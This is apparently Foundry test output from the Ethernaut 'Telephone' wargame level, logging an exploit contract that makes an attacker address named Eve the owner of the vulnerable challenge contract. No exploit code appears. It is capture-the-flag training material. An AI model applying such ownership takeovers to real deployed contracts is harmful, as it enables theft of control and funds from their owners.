 Running 1 test for test/04-Telephone.t.sol:TelephoneTest
[PASS] testTelephoneExploit() (gas: 631630)
Logs:
Setting up Telephone level...
The original owner of the contract: : 0x2e234dae75c793f67a35089c9d99245e1c58470b
Address of the exploit contract: : 0x7fa9385be102ac3eac297483dd6233d62b3e1496
Attacker's address: : 0xeee7e39fcb3333dc595371a4303417dae0c2c006
Balance of attacker (before): : 10
Contract balance (before): : 0
Owner of contract before attack: : 0x2e234dae75c793f67a35089c9d99245e1c58470b
Eve calls the attack function...
Owner of contract after attack: : 0xeee7e39fcb3333dc595371a4303417dae0c2c006
Test result: ok. 1 passed; 0 failed; finished in 6.58ms